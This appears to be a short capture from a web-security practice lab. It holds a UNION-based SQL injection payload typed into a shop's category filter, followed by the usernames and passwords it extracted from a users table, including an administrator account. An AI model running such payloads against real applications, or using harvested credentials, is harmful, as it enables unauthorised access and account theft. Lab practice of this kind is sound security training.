 ' UNION SELECT NULL,username||'~'||password FROM users--
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Pets Toys & Games
wiener~pke90s7qfcgyvhiwo8bj
carlos~7wyh1bw2uwlbu8v3xdvf
administrator~lcmjruwb3bigjsasboxt